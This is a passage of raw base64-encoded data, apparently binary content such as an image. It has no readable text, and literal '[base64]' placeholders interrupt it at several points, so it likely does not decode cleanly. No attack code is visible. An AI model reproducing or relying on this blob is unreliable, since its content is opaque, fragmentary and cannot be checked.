AmrwsBA/QmoNtkTCABj5e2Mf8B8jMm4qNdVulj4/wa21Vm9NkzYKQBli3ATcj5jiw2ZYdKhtgAl8eXynQtIRKjymApzeLhUIwwYVKxHDQpHie56tNj2/O53bFauEVXhtOeqMHqDdIxfNMDPLJemGleB+AxZIuBQogCDTgBnKgS7swCNFNCH3w6aAO6kCAANhNHWFGXIJQ3uiyibdb0jVtCFzSlNVRZTNVSrXeOPsW0jaAAuJSLgTrx3/MMaBgWgvbE4QS1H3yXFHBcougKxJwAdH1U+y31BDQ1I3SQ33FiyIzCI7i/+dpBZiCXrKGxgDY/AfY3AYE0Cpxmp6ibJgwftY6gAYT6AFYAAArgIVYyHX/BQAMTO9CwHY1IOQt7oDBjAa+/NeBLc5KbJFYIAQUGOUDsHQdMPHo5Wsb0AHQQegdrBPydTMTbwjlLEVeXtlezgAmUO7otQEUVld6DtuynVZNiqeuuQaFRmGBRuOp5rT2/OZE/AcWWI++2c4rj6gT8AFYwMrZ2JHWwxjAjQxV/MRnNemV/gcKUPWV/gMoMAacTuqeHuqhPuqlPh2n/gg5pQK6OzjWdwiy3seutW8oMPY2NS7iUYqbMAgH8wc8XW+hQFoM6znL9byKsOB/Au2mownSPv8WVVHh/5wMPY9z/7xd9cyP7VxhN7MA2JwzX60pFtAAJjABPkw7NxACwJQBKImt7a6T7/6ATxBg9O4BOrCOg0BWgs12DowFIGDapx3OOgDYHvDjCT/Yu+rLUH7YgoABiKrlHVDx5C6MmszxgrbxkABh5tXxkyDmF98Bd/7ADmzPet6kkl/zIhvzhw3B3E+PEsyPTVoM3j/o7L/yQUCSLIl2/VxuNHmXVK1d4SD1VU8DCgAINDR/En+GXwiJigh/i45MhpGSk5SVloZUB5pUl5ZkmgeRNn9+maAHZJ2GoJyGn5qfr7Cop6YHVhSlrJQqVFSFrqCqqmYsLH8UFH9FlSj/yMp/KM4SwJHUhgQ/w38E3N6TEhd8fMbHl8kZBDJsNzcfAwORcH8ffzdSN5NDf0NwM/8MTFjAYcFCAxEIEyoUUUdEGjY1HNQg4MRBiAwZLIYIoaGjR49zJIEBk6BGFjw6YKBBg+eJy5c6YurAgsaDByhQ4EF5UiNBFpUeVtYM+gANDBgyZf7BcjMnvD/xBmCYsWEDgw0dGFCq+ger1m1gw16aYYjspa9gJ0yAx5ZtihRD3vLDYEjtH7X/MNAd0pYt3wFv4b6dEHjJkhR/UqhVPGEGXrUMHk/4A7FGDRBZXLiAwO5eu3sfQvP7IIUyG3b4TkhRoIAGa0GCJCn5I0CJ/+3buG8byiO2tyRbrcLKMmRDBYUyskBZ8aLMxqhJu4Jpem6LOqgyZXxFAn5p1KjhvVFQKDLe2DNDzJZBM5RM2TRChjIYApaumyX7kbq1wT+fBR/[base64]/ODYDA5BOptYHLliWRWYwnNaOFJyG9sEQHwQRSTsuyABDOwqs1lprf8AWSR5JVEDErLTWSmsSSaTpG3digSeBFafQEqwVZVCT3iqbRCILNRIsS82yf3iHSXSWmPGsML6Rh0IxxySDHnvLGCKeewTGJ5988K1IAH+TELBfG980I44h5ZxDzQ9NQJCPp/289Y4UUCzYWEAWXigAQgIAobAADXwggwxSMDrmGlKwUWkGPZmYhRMJ/IHjRiCD7MAfCWAcEY1g3JjAEwCgFNOOKMGAxQNCCGHllX0F9hcUYjS5EhR/FDVlUkv2xU8KM2yZNKRX/YFWWWQ1qiuaaxr/EiakWEVSNSUmSFJVVRPY6ZSgOScmV59/YKAWXYS91RZff8FjqKH9zFMXYYQ52hhkE0QGkFYTHAYHG044kcUfmmWKGmhShNZPEA7eAMMU+UrhmmutxTbIHy0kwUQffTCRRB6g9wFr6abn0cLUYfEqHCgoJLdJEc0GCwoZXkRCLbC29w6KH5S4Xokt2IqVXhHc/jHGepWQt4w01GBUjQQaOFOfKvthQ4kchNDxHwsUGHNBJcmgkAG+EIh2Jz+GwJF3Gg28oJAAf4gwCRB/ACHADDOCkcEUmnHBpZygGcQVrnCWSUACPgYyGhmiRCAwXARVNLIarEAHeHAZDHqAhj/o/+APTvLAAJwytrelIAInLAFbimSllQgNKTIRAs7YUoK4UMUqHXiUVboyiS2FoSxsYh1YcthDM61pa1x7k9VmgAFAvS1uSTJbJPQSAUmErS9OTJJgUoCBwiCmT2CcjGL+oZbHmGlMTDvTEiBiOMS5gA1YQA2nGge5T4nKHRVrwhQgAIHXvMZVf0gCAr7Qhz/kAQH0OwQCeGOI2TBSiKoQ3jZkQbxbSMJavBuW7pKlLN/1jgzAm4QkJyG7VPhmQBRInrc64S3oYQQc1FPXuuL1hym0yxDwogQK5vUH89BhEuMo3/ma0A7H2a2MGyiI/[base64]/KYZ5XimkR7oiGBV4IjRoXtBn/YlR9LZEAD4+j/ZYD+Ewn/[base64]/kOd54/whrWGvEUl2SyCUlKLLYSGRAHJRdT4AMwYdkFPYHMmhHv5BGIdDaTxItnoQIGHCD0wawgC774Eqm5EGXYFOBJcKRnkemQAuCoCW+naYOWNiXEiT30IZGoaLxi1+BVjESyR1ACXhmCJsMZSX6/AM7/anC477lhl8zQde6ImpD7FBNZ2KdeMlbiYD84aGRSIMaOjDRruzMSVYyknwloVHEODptik4BQAsdqP7qbBJfVDAZy2gWRsUUazRF412kfYMUXerNbMhUO7CgYcpkSqhsgMAfOtyqonauxKgb3axSh+5CVrXI8I63EMMqb/Wo5698FSw0CIQuJ1v5epJwF34Uy//KyLKADuagLJe7TIHC5usGbNhsMg3ygmUizBBnRvOGZnADFxDwzZFQig6G9IA/CAEGD3jJbi1jmT2XCJy9lW1sdcAjlaBBhtaFR3Yb3UUUUhHAPnd0cperX3j4s9IthK4Mg9sW5QqUKh3YgGct8N0/lFqJaEGvWWDdiQijFywHlfqrKZEGqztmCLm20hHEgJO2V+IMf6iioeMRAY1qVLiBigue8rQPxLxUUQlmNtQA0qWZQuqHkZhAtQ3XxnGaKtuniYRQJw8BN1iCCH9A3VJb8IUk9KEFLdA86OtN+tKbHk3OCF+3+IqCY7GH3/2ez4piBPBKMNYS4YjsHxC+Zcr/0oECGoBxE9ggBX8goeIieIEhlJ+QSBykfvYTgQmkUKk2ZOYPvXXBH56QQaSgYeQ1MbkHH4BBPGBTm7T9g2VWoCOW+bb7Dyh5U3KiwiE4Gr/[base64]/2+wJwnX8Ae0N0sCBxYENx/zsmWRwAdY9gcXEHzqECEGgRDKR3V/cCEW0mo3AAGFkwVPUDjsJ1uy9QSH0wNJ0Vr6xFrkBwAgUANgMAcS0TEshxmU+GYA8Ac2F10LqFyMhkJGkDZGQBdGEIt/MIuGQIuR8GvD9oJisGnsNABnQF/[base64]/iW8aBCf2BoDTgA/kRsbfGLcFcCcYeDODgJBmYXjdI3DQZtGyBTECUmdRGQA2kZhVNATyhU45aQDwNmkgA6L+AIjLAIjeAImSeYwBn/nLqShuchLkvWhu3xhhlwDYUQI7JUS3ZIS4QwL+NzCeOTAW4ABwxQEAXxBxZQFan2D0tgRmkwA9SXhEFZOIYQQUWpTbjFI+QXEygHQzvyEg4Ak1UZTi6xW0bpEn/AlXjQA0Fzc47pFkIXdylgi2eplrAoCUZQRREwjOhYmf7EaWLAaawYdCmwlwrDIR2CcX3ZQ9Y4mGOoBn55FzlxM9KFBuLogmvnAWwnBpUgaZKmQhVqg/Dwi9fFUYkRbIjBNnsiKYvBJmQEhPhIUxtQeJYwKRHBcupXlNonblIqboagkD8AZrYJOknwBVzapV/Qm1/qpVzqecJZpmY6DMqAb2x4/yzt4R6FxT3pIh/TAHC2JHC5dIfZ4y7ak3u7p4eGMAaAKAUzYAL2YwGmZgKO8ij08AERt1lBgA96RJRGaZRDmZXhtEAacFtViVoeMHKW2BLY9AQggJX3SZUq4gL7GU6Q+AT/iUEjh3RjUwL4dYuvaAQ74KA7GAm36lFuWUWbWaN/cKMY6nQcxUVGIAAd4ggkoGYN0DVIUHam5jUQ1YHTGBbZyIxccYv6lZhYgAU1gwZMIQky9FxRoWlvyYA1apnqepnqmJmcOZk0Ghh0QQkdJYtM9IMLJlMztY+ntqRQUBEsB041oH2R8IRV+gdUeKV/[base64]/vSLOqpCnstOnMlR+1B32cVFiLEPiVcXUdMYAKGohmB46tVqREoPC1QSffYHYesET6CQhiD/VJanDbakDRR7m71pCMW7hRa7vGfqDKoULsiwscmZAdzDLJIwhwQwBdk7vJQgZdoTCfDCsv9xAX6KAj/[base64]/Za35Sd3qSJzMwRolSu4qqFZDyKF2yQ7BLCRMgBU3qpJYy/wXXthlUGoUyEAk/QJFybAhyXJHMe8eC2ZHmoAxJFljsoQwNJwfVG4ftYh/skpK3RAiRhXBcdp0yEASM0rp7QxrusAQbMAFsYIWZrL0E4KRFqX6tmTEU5AAaMAcaEAIDC0MZ9AQrMLUr4GfjNAVTubVdK6pGCbaj+meuJaA9UmmSYI7ZJVCtmKuW4GgSasIRsMEbXFzGHKHH+rdggQD2owQFca3iJW85yVQVRz/NhRMydHNAvBJL95gwaoC9qMRIfM5GzMRIbJnuZAjCqmkw+KNwp6EerDXyiGCv1oGBiaSsJgmRQQ9nrCKuqcZToJAPk4Vu8MYLK0i6qQiG8NCKkP8reFzRFpmm3UIJbNoeEiAH0hOykpAOU7MujxVZ5HvSGtAGEYcorKsnUoAF4rYEokLS1MC0TmoIryywBtxnDvC/S1sDSUFznNjKl9FbkSCVWvtnsjWUESzBkXiKf4AHHhRyz6VpFyppwShPxywW8yoJcelREdrMO7jCvikWCvMC1Pxq3yWNDbUBSKAE8rOXG1KLiAkFLBgl4syCer10jQk07LyAnbvOf73E54yh8MoWb3lCgYEngpEnEZY2VhREqKle/0wJkAuQAKsikeAEQjsFaoywCF2bhiSmYnoIpN2l72bRql16vGcGfDweGnmG1kAAcmC9HOsM3HCHthQWilX/0v/xS3IoAekznobxaWqxBPSwiEDrBdVDB3SgtRmQAJ3cMSQjygNpwB7zEUbpAiyhA09AwKBairprGVdGBwzsArncExAcwWG7ApTQQSrxXL0owu8kq4/[base64]/0YpAAdflMWDA2KlIQF8QAc5ILIEgCO5Gwl9lkB4tmcc8YdGyVoBCgAE3AMB2kHfd7T3yQcxwludSLWWgU1hS8HfXcEjpwM14wFrF4PlCIz996C3agmfTgn7HXc+15kchV0lYAQCno3Hp+BpkkiNK0QmANcshqzLmgh/QAJpMARVctfxN3IbXjM9cOkJKASZfs5QwU4nHqPKruwirsTAGA9HB4wAZX96gSQoFBfzit8TYASpNnil6cU3jo8xBa1aQxaUIhEsJ9I1IAec7dmefaVD7ga7zQSdp3lciO9bmtpP3u9WNR6qN+VrCC4c29GEANK4XR/s4r1gnuV9qLU/EP8EUsMm7Qs1KfABfPQD4SAJWisBdo7dCTC1SJkxLkc9MHnKBCQTPOIyATqgX5voi87oeW5BumsI9SmgkmDoRyDfYlCO7/xoXdAJOxDqv4bfubhzndmWtqoFagCBTf9Ztp4mhGuihmnDkjBrDk7rfos/k0ACM2BPRhF/PfAAYz9y8XdzNGPBZmuuKD7iKe7EbS/iS4yucMdrUsTYcpEnQZrPZ4Lj+zpeqgnGQNQYI6LuFLQiNYAx2jsFP8D4V6qwhoQAyrcNTUXR/n75Lhbw0KAtyIDb01vbW85kXY4m3XBl43ABGcAG7jPxHQAH7kOkcCAFbkAAKKBw4lLTH0/duYX/u7jL59Rw8kYpM1AywGQfoD0gM9tXEeJAlUJJWzQfCe4dWzj/3jsPz5HAAQ6qoLU4lkG/lrfI/dvgdI9mq0NfBeZ//iZwfGnCYkyV/iR6CRgY4VHv6pSgBF+PE1CiA2NvieQHCD2CDzpChoeGW39ii2KOHI6RkpOUlQOQf5maJREpnCl/nqKafxMzp6Yzmaodmgx/r7Cks7GZExN/M2tZDjU1DhmaGRlycgQEUz9Ty399fX8ISs7Tz83UfV8ISc6z3d7f4OHi4+Tl5ufo5igURRQULCx/FKTt9fJFfygSwRL5KP/6/uw7RqpNm3RlLvD5Q0DKElSaZmyAAycXrg83/yRcUEjqggQJDkI6+JOApKYEKGug/[base64]/+bOtWrrr2LNr3849XLt38OT9KVJvXiZ2FC6g4CfhnyYNAiUYI5CJfiaDB8fRh/[base64]/wMb3RzAoaEDBOuwIRMwPBFA7BUPYXjvLQfb90QYBvUDwAUUp2DbDgJkU+AccoECgAR8MBqsBTA+uOhJJJc2SAFQYQphBCM1upMG+IIr4wE056QCFDnjooEMTDlygwUgJOOECvhbOqAlVf0w1VY9oJLKFIqRwgtaTZa1VVllN/sFkWWeNRZY3aq3VRZVVaKFFFW/QVcWWagRd111glkPCC1pqKRgSX+41S9GZtInACx0wBsVjdPpY2Z0kPoDHwUKIYaIjf0gJqaCTEIooJUH2KeSioRVKWqGo0T3EEGtpAkoKoGCQAi6bnlJuLrhpgotv3byCiiofOAFGCKf+EeGy/8NkIscwsALxxeacZ8I550Bow42vpJdu+ul/CIvPeNFGK888HwmEQhEKwssCHfG6p89LlaPqu30EBBOMuEF8EIRFnpZSoCrHSwDvLBJLDmEmxWWC4TchDaPhhhqEQEAbDjuskw44ZYLGjg/8cQMBc0xckosqKcViSivM8kTH92eS/h9oHOH/H5goQd4yEYEzoMUsBjRLWMLysrMMsCzeKAEHbFalCr5BC25xi1yypIYO6KEuJvASCaAGDgGYgGloGiECVqiJvLQpE0D4wwsVIyevZY1EO5KMjnTyNZ144CqZEMNahAgJtKUtbotiW2b61Cf/iUZuHLhbpfa2mr1Zkf8UMzhcN1SRPFGpYgIfmAIYsjeSe/VjHxvqRyYQQIIVunFNb3wj6uZIxzqqQxPCMg+yzgMsdgQkH0WAV7xIIchC3g4eRElkep7lnh+Iy3jrgkMW1yUbMGZCkHikQEw08LhOimQc73OC9jRygUxM4QkgAAFQIHOV/XnoCUKJiVGM8oSQZIElJUlA/eoHFY7taBaSecD/SFa2J1GKgAc8y1cYaASwuAxKXdlKJgSolj/czIJV+sMbdqCznW1wAxzswAmVgJc0tbAbe9lLDNvoDbyQgjB/QMIQbIIGOtFJhz34Qz5zpLV87k8zAAQgI/6AmtE8IolMPIIYhLCFQ/RpiR7/gAIU5jY3SNDtEqKA1BD4xtGOPmmLiCNcFnFRSVJsKl1iDMEw7jWLB6mxAjCNqUxnClMZ2vGmOM3pd/LoDWMNKyCzowAm0VHIohoyA26QAiQpkgk4QBIjBbqBG/[base64]/0c3ddJZkLQUtmiFb3rzqW40gZPA+Mb0/tCC0ZGCCNbhLni7m9Pympd05eGpJsrTx3y0Z3a1M50EknoDKUjhBH/AyA0gAIEmNCE5YRVqvFhQhE12AwzU80a+SAEMAswLBR5ZllJkNBVB3GQykcEDDFwAIacc43tZaEOFmFK/jnVsBTYycVUMBkSFBrBsJjPsy8CSQLMw6WQ0U4sAqQRZy/Lsx5vtQJC1oNmdiZNpIwwHCcwJjhG2CQhIg4JNVlunyLhWEJn4YUOF1JkJ2jYTxTWoGHgrNocCKWSIwBNOIMpE4k5UbskdwEZXg4GNbpRvW0zFp5773FCEgQGmyMUS0v8lhSzEZLvdCEEm8lCB8P6BCUlwjibyUB1Hn/fSmM6OevGBnvPo8b3tqOo44oEOOsjBDU2YwjGmcDkJeGGTAXPHII/VrFl0LxOTAyUwppABAkD4XwNDSRZw5AI98eS1D3jrL3oxYfmFpKsomdH9SvwNEf2Bt2AeMyMAW+PCMqlJEdiKjF02i5rVllKVrewFuanNH1fhD0TWLNB+pgY96CxLL6hDXooGJn4/7Q8jfMEMPAADQvSTYVXG0x8OtmWxRULHgQ3iI9AW5iM01BA//OEDfHIwywzCYDdxaJ+gIASJWm0AUJCzGIYgZ1IM4Q8vZ24VCSebUYV0BoP2DUkh+YP/EHQvBGokBXyYgIAvQCcJ1KHGCxAwjUw7/enkQBZ4XneeTOzRHfLw6ewWNOtvwAMeXQ8HHf4QE00u8gJcFyTuukFg+MDH1oqW3FZPQor3NaHXQ+Hez2ugAxec9XxPSJ8g/P4HF0wBQy2h+4TAUWJfVuUPQsD2tTkjxBJY3pgxtnHKlMmkbkhwLZ15UgQiG1l4/+Hd8HaLkSf7lg5w9mfdFLIRxPmCzz5NtDZFZyZMECeEZU2fXDvExoEUtkp0eYLVFKgRK9FQLRMfJySyUw8R1leMJzRRI59oyuV8t+7fbbmZoCJ0MzFocCCu/Pn9wwlcsMmgu1fRFZhOpZ2RBBLM/18JTPcu1PfPf2LNIzxYtzr0IB7ucR5cRw5ftyDokAOFRFUOmAmlpBBddwHz8HbiwFLdkEt/EGLA4ADzQnacRABJkUpPgCJUMQh4AEsegnifBA5O8Q02oiOkcD5AZH1QsAiPcjYCFAGX5203hmPldgZdxgicAFli0RU9tgOUpU0XdEGrpwY7MHsd0CUA92/QIABQVnteggRcaAQoNyfi8zX680OZQQlCmIPUFFDZtnyUsFsXZwgHwzU8NBmUkTUiIgR9dTAh02YRxUSMIWeACIhzNgvgdyna8QGZIANgMAdkpwk+lQkV0AAIkAd9AFOQZn8VwASZiH+aqIn994lPZ/[base64]/DjmQA6kjMfOSAWUwH3LQHt9ABxGoAQIIDrlYd03hizPiBF8FdCpSSmNkFH03FRumlsmWFCy4i3VXDjrCIwv3ACiiGW9TfI/QjbUFYwKUhmtBTejIGd1INmdxTdlEFm/gjtu0hPGIQZTFekIGhTojZK6HBH/wjxNwN4WCXBIlBopCXEBiciNpKKPhjcjXl9UkkY7gRA8Fh7AlFR6jkTniMbVZm82oE33Fh1YjkimHBYJYKHaGkjHnUexCiOFwPLMAARkgkzKpCc+QB3nwB3nwBUmAf0qQBNZZf9pgndP5k+CJU484iq6TD+jRR6l4gITkDaR2DjnAAu4gH1JpDD/g/wY/[base64]/1JsSNZLbx5neR5wpcGccxS7g9w3FkwnK+QcQoBFjMAdzoEnc1QItICviRQQ5mQS2gn+z0gLh+ah2tFPx4A5baXVV90cUMAZVBXZU9TxhR/9q4dGef0AHdEAB8lGf9lktbuAGI1Cf+bkOD0gK/WlrmWCB3jB3C1YSEio9nMQSLCIjDvoHLuKgR/[base64]/DRsRDrZKCoqGrOCwVSGAYM/[base64]/HwdaXks3KAqtpbnz/QajRZdWgHDiywtLdoa00rOZoAtVFbRhAiEi2SCWJLCr7g/xQWYj1cOw4p9gdQ0Q1bo5sPQIYiZzVOxLaRwFBC4kSdwQgJpKIyxiRgwY5IqK7leq7pugMOJJHtmoNeRil/QpghCk3HdLhGdEzIlBULFBYd8AZIIgY90Llf6jGdq0srIMOe26W2uZHhU0/1BAOnu4yN4QGqa3KFQlAsx3IWK0UYW7uzgBHqowk0MFWZMAaasI9MoLLkYMXHm8XZQQFmYAbvMHaUCkizAy3mQZPrcAGayiA3Gw4KyAelpA8Z8ANyTC3HIMde8A/kC4sL0opsF4tL6w3nGw7Kequ4Vsgk4QsUohIQeiEqAQ4l8YLdUKFg2jG+pAN/[base64]/ypT1jurKyrTsbVpxr4EFCcSkCUGNYxgQWG7rWAz8wBVUj1F4JUozF1rgCQ/AzDOMEs/8zNIszSuQoABwVrOJuZJBJzw8JzqMBVhQmhPrknOKxB9gzn1dIKAQBE71DQowVau6LOWLf4/[base64]/97V5BmREK/gXDM0sxmhR0BnwEATvFlbUhdawIVxUQVIoCUErhVQ8AAgYFdXS8MyzNZfWiM3MqbSrQMFx80YXnA2IbETa3IEFc4hPgDFI7uDVhF/sM6kcNiJ/Qc/0CqJgQDOQQSZ8Fnf6Q00Ttk6TlSkUL3VKx6MlAkbkgEG8BHzIMWasM/xgpUU2B5D/hEBAx/[base64]/WHtDgaM3WKk/NWUCCx9jqr9QwNLHDZ4oFIHK6f+DhEvUBEkXEcgZJMAf0t9sN/JX/2HPsDC3w2EyQDSTABNcQ7E2X7FLfHfEyVKmzEHwgvas4vmy3x82O29xBamj8x4CcaOZOEnBp0mfPi+k7oOduDhcyw9QYv80NFQR7mx2ZcB4XffZ+EwsXMlKq1UJouDoW1Ob27962omwBhEmdmBJs6UqIJOWWwAyFEyYit19RJBGwwYEVM8Y8ZAF+4CH/Aif7Ap9u+iA/8if76SYwAwMw6mit1g4q4W39pagE8zHvMNtc8zAAIliQ83/Q8zzfzpowALn+Dfv1zn8wVTIgx5CYB4ihqDmpBJT49NYQ9VOf/brCIFj/49kO9t2wEAnIK556Afup5aP6DcMI7tKSvm/f//bun2ADuqvZkfJYqwm7tLkbKd0ZCggPPYODgoI9h4WIf0JCf2KQfxwlj2cll2eWZ39nHAOaJZmiERFnpKRGpqR/RjtGrDuxf6x/skars5aTYluHfwMclqu3f6WixacRGBFdRkZdO1odWmpV1iZ/Skgm2kjaSi9I3t/h497i2ylQfysJ7gkr7fLy8PEgWSArT/cuLk8AOvr10IFGBwyCWGDAwMIQisOHUG44nEWx4qwbbNhAgOAGwiwZP2Yx+YLgDxASSfIkaUGkpUsiTPK87GOxps2bOHPq3Mmzp8+fQIMKzcmCzx8+LGaxSJp0qFOcfOgo/XOBxQU6Yy5Y1KDBpv+DPxK+/kkg1qKDs2K/qv1TNuhZmwn+1KgZry47ACsA/APAFwAeHX974CE0eFBhQogKPUBzBBIwMY8glQAWLFiJSQPETBbDYZInYaSWncGwLFmEZ7NcQYtl69WrTRzECPEguIeQEqY5Wbo8StUpDM+6pFaz408VNUjUaPujZpaSbNmUPM9W7tw3ceBMGBnw5N08ePXAr8gHonx5vf0A9MPD3gUMNA9gLE4IAwqWP+vW3dj/YR1FKfv9kREbNHBEkQxNhPRHEgh8UQETLyAAhBJfRCeddF98caESeTzl4YcghijiiFBVxIdRU6VIolAo2mQUimNIZRNXFEkwS1lxxUX/0VpB6XiTWm/d9E5cddm1wix79dUXe34xyR4eABCGWA9/bOHBHx5sMQsHkTUGyZechRkbmGBmglsymSSzTDPBQVNLK6w4Q1EJXwoCwANiAENJLphkUowpFW0yyzB/vCEndNhU9I10L1DUqIXYnWMCN+J0MAAeIIQXj3ibypNPFivg88QT/fzTjz/vGYSQQgxhYR9+sEpE0X4YYaTRLG7IANIPClbgYB99VKASEAgUa6yxfxxbwYrMNuvssyOeCO2KTNXER1Va6RSCjTWV1ZaIaH2bUwI11FDkLCD8gdcsSrbrbpN8sYfYA45oWeUR+DbmAQdbfOmlv2GS6ZgleoZi/xoGwr0i3B/[base64]/KFDI2j8ccQs+grBSyNb5IuvB5PnS3m+kMSmuRidiGKKKrU8zEwsuHDMmZY6PDBZxxpvDqbrlmEM3GlGdPCGGlpoMbPKs3jzcsvPdTOdc0qYELM2k5rQARR4tMOpptDbA/9C0KS6oJ716+mgfUELLaT0fRQNqJFHHum6a01Y0xQT1hYBq/b78McvFAtjLEXBGBQ1Jf+I2eIfd03bYguJvCVAB/hoR0GCy93YYaR1xeNdAMhHBJnkF7/8oXB/oFe9GsFBK0nuCJfL0hYagS8ScrARAuNMbDqXJpBhYFDJkFgkMpinzAzghmIi05gApplJaCJNzghiNKphnOYgATrLCR5Fhkc84yUvZsobAABwlrOdlasu5IkgX6p3PYAERAd/MFoYB3QRLIjvD+SbGoISxKspEGAKf0gfsCr0h2W1jyb7y6Me90i/MeCvKHsUEQvoQAejENImF0ikBkJQEQmE4JH/[base64]/[base64]/1Ch2LSMeuepjrXI2wDu+IBzwQrgHPhArdxlrvev0IyKkMopDLQuBUnK2oiKcg2tHiEaNYUwIC8oBa9732xTDmyYuOQuMY9yQp/qsI/t7WFdsCd7e7Da6QYUrkltK0tzk1MgI/uVy8tYMdUB4PA5073SxSV10AwG52CdOuvLASSmCeUny9mrnOZMzMnQhFxqjZiPS+V5tQBa+cx/zVMKl5NMDR7371oAXmDFgck7prO1tWEeP1bq4bIFkHNmCzwhLJHRKGRz7xKVR8LBYf6oqspjd9qhG/scSivUmKEUACJqDWxqhGdVFWLS0aIyXVOkHp/27yvx7b9ta4Dm6SiRz/AlwHuZJIfmRPLcJcCUf50Xs7EpGKtFgvBw6CfUklUakLwSlpEIWN6cxUfWgmXXRGCFqtZVnhQy96GUTO242lbehlzCwh04fKyLMRcjcNk8lsrrNwIqHzbZF2JkrBHdADyTaAgcKJUtJUJFe5Eivde9zDsY4lqGY57YLPipgANZBDBjSeE/cZSwktgLXIWas/irxatiVXimtHnj/Z0jYnKa0IrmfOlQvQfJF/WOTNe5xzI/d6uHKryd3qOSTnJVYeVI6uPrQoVOquUoLumraSvEuIE4JVTBojb+sa04ilKtXasNRBIVKHhoGUHREn7NcAJqPmZQAHA6whZxVMQI1Z/5wMingnMEWQYAGTkSzBGNDBWR5cdHLhc+FHQpcTKhxxiGv2D0+YxRSy0IQ2OCELTpBDxjPwB85ngPPo64NpVdwhlpt+jyv3ScpN3xQ6NIUC2YI9Iv+XLa0k8va4t/3OaSTzneu2pjuqyMEjXXTiO3gezC5S03uWj+QrNh9QWtJhbDMbzkgCvZRoXWck5lUPfH1K8hoM1QcykMmWP3XznW8x83QJ/[base64]/AHg0But4RLaOUQmrF2lxBvzrBf8ycNc2dvLUNXgTYphZaGJuB/cyVwE6ADkGZss7CDnUIRCcgOCbhPf7BPi8eHfeiHclEDnzeIoJcTFWBaNEESSdCBI9iIIYUiRlGCjZgUsjcLJ0gRF8CCfrSCf0AHFGAVLLiCmeiCFFEEtjcjvOcV3zJKQ2KDNPiKsIgzsKh81OY3iME4RigJN6Exj5MYFQRt7fIkYDYYhlMQBEEvs6B+3HRD7eeFX/iF1DB/dJUc/pb/fzGjKDGDHP6nBok2AXhwQBWhbJtCF9NVAwm4cOdojnsIiOVCABfoExtYasDCBMRSeo54j0GxYyTyIpLYiJHYIlfRiRQhI6tWkEshWyiHY5gYiqOYiaZIAQxJirala7+VXAakI3eTkbH4ihdJFht5cM/nZReEQT1QhPjCGUdoEUnIfbHULv8gVEWVF6sUONFnOIYzWWJHELPRQVzYJ8vgDPnlCtKQO3xGDQEGWHU1KXLFhkukYGzodyaQAplCEcmWbJpyLhRhbOXiBHOxlV1pjgvneQ6QAWoRFjbCLRXBBAKAAEmQPkyAAALABPg4lz7hR/gjFfpYP9ZSYzdRLXRp/[base64]/[base64]/AZFcoUDaZA8M5ACMDCVWLQ3cgGmC9gTGTmWZMkjMhVA+NkAHLWfclQBKmYBCzqnedmXn/iJqwdIqTenPdGgNwGhR5GhgjqhLocVKFh7HjoLGFdcYJCin0miKYqiJTqpLAoPWTYYzXltjpNtGuMnezILTAhLeqEXDah0VeZPxRl5s+BKswBGYocIh0NMUsV2FxMyQgSGuQOVSOlnyWOGFKGUfJc8GzCsHTAEOvCbzVaV5wllO4GRZFmIuvZSmTT/C3lALALgphlVAWyqBIzIpx9oBhQAruAKkYVZroSJkOhqE/3ordbCNkMRoYL5pzVmFTGHiTVBI5bEFb3VqCnar/7qrwt0JIfRnLdUhP2ibbp5XypUTLs0EFDCo+XxhxALXVJWnBRBJURTCH/RnIqzTevHjJPQdrQjb7iKncPKO0qJDRuQBr8KWCuLaOKZBjMwAF1qJOeST8xqN+6QQBRhSUOGAox0iMWiBKbGPiimUSr2AkzQrew6cmcDrn9gBuaqYxbhlxaxY3vatIDprgwaqD9Rr5aIivbpa71lkf96tiO6XOXxBFIIOfjSL9m2sHQSJtkkGL3ZfFX2XEfCfD2z/0XsUjh8cUGAIRiGgHYeu4xI2oxtRbK1A4D2hoYbcDIUsQEVsQEx43+RK54vuwETwDzr0nxSxg4LN7qBuHCzMBcCRFzAF4N/kAcqhhLY6mKpBafF8gL2qLUixwJSa65Wq64mxwc5ELw5wALCS7x/kAPSkrVE0bslcmNSobwjsq5AAb0DSQdaIRUUIAEooAEogHuw95i7x5m/91IO0KghACQkGnTBBySfuVNyYR5sO31iBzlYkk26+CXcpEF28g/[base64]//QkVDgY8qFBWTKbr+M5EOyMtdO4isZfJpNveverApalIQzCWwoFAJCeNgtl5VK6FVEu4MgW5ztJjYQCpLy0IXfDV8M+LbC0PIyPfvQHY3CgKFDLBiABG/cDI+AGNEADCkADUhDMwfwBwgwgwcwRoUUA2gu2sbaXJvLKNQH/ip74mJDZFYeKSIeae2QrxhX5e7/VwmFcvr4FF9JzHls0hS/[base64]/6OvwxldWArxFm8kizuOS2jIUVcWkShZ+sGV3NidS086AqZ7g7oZ/VMI5BMdHXofDdKoRgF3QNISMAIGgNIGMAJyoNK93NKqfQInQBFB8AdLMAuxHQYT8Ac8bds+/[base64]/FqAEDUDkIiACwT0BN+AGbfB5EHkVTJxIF3pI9lrlDWqYs0BSsdWXVCyvVvFyPLHcoiiKnihzVPGYzAyZah62JpjNNseZM4dkwnVcPmdk4/wV3sGs4/Gb0ieFwhh97nKqBBwUC2gedgy/o5LXYTYIv5R2lJMZq8NWtjrQtUPBiqYGAydws7DBN7HgwyrUIcwAMzAEWJAFX3lFXVnZGZlcGIg1TJAEclkTGtghI07iMIbifyAHf0AAI/AHI9DLvUwRNBDjMv4HQRAAQVDjBQAHNrEAtx3/5LMgp4h9f70tp74dDhbQATMwA0FwA8g8tkx8LUbRxFRR7gK53J3oRyfycud6E3jZmOmaIkyhP4WUSIVE1ShnxdSNLWceN9R8FQCPEwfKE7H3xR5Kc+Ud1nIudD5ieM1mVH4D36P6hPuQo01HlTVhHs8VjtLFdDI5XcT5D0/C6LC0TbV0Q55gZrhxBikQ2G9X6dHAZ/NXMo9MuTbh6aAO6qH+wUqOQRV+4ZW9vsPm0cFCAkBgE2tZeplt6y9W2iq+4iw+7BShABTB2rMQALOQ7LE9C2HAABTR07Pw4wbmO0vUAA2wRM7RKALwAiSw9mtvAUiwAWEwBFIAAQTgBdrb/xXZkrVPjRUoIokvwqH9U+777kcolRW31zZUYRX1I9Wyxe8p9T9FwL0miD/PLRRZjIkcmnPhbeeQZOdwMXiiJD2JDoy/uA94car8VB4KKMAZL2WDLsADTLHpvRfRN/KT9R6L8V7/Tas9KdiUrgWW/neO2xy8M7mUW8k539hC3fzq0DyJZ7rtedabNJYOcAU8CxYYNQsMkgQW0f0duNlM/2K93us4QfXEfvU3geOzsNPRrttnv0SNMv9/8AIi8AcicO33T/+OAggvfyJ/LwKGLy9IOGkzcFI3bgQSGn+Vf5iZmpkXmp2ff51joaSYF6enY